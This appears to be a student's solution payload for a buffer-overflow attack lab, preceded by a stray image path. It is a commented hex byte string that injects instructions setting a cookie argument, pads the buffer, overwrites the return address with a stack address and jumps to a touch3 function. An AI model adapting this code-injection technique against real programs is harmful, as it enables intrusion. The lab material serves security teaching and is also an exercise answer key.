 48 c7 c7 50 21 64 55 c3 /* set cookie */
00 00 00 00 00 00 00 00 /* padding */
00 00 00 00 00 00 00 00 /* padding */
00 00 00 00 00 00 00 00 /* padding */
00 00 00 00 00 00 00 00 /* padding */
18 21 64 55 00 00 00 00 /* address of %rsp */
79 5c 55 55 55 55 00 00 /* address of touch3 function */
37 32 37 39 31 65 32 61 /* cookie string */